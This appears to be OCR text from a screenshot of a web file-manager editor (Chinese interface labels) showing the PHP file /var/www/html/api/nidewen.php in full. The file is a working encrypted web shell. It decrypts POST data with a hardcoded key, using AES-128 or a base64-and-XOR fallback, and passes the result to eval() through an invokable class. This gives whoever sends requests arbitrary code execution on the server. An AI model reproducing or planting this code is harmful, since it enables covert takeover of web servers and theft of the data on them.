 编辑: /var/www/html/api/nidewen.php
/var/www/html/api/nidewen.php 刷新 高亮 用此编码打开 保存
1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="1be873048db838ac";
5 $_SESSION['k']=$key;
6 session_write_close();
7 $post=file_get_contents("php://input");
8 if(!extension_loaded('openssl'))
9 {
10     $t="base64_"."decode";
11     $post=$t($post."");
12     for($i=0;$i<strlen($post);$i++) {
13         $post[$i] = $post[$i]^$key[$i+1&15];
14     }
15 }
16 else
17 {
18     $post=openssl_decrypt($post, "AES128", $key);
19 }
20 $arr=explode('|',$post);
21 $func=$arr[0];
22 $params=$arr[1];
23 class C{public function __invoke($p) {eval($p."");}}
24 @call_user_func(new C(),$params);
25 ?>
26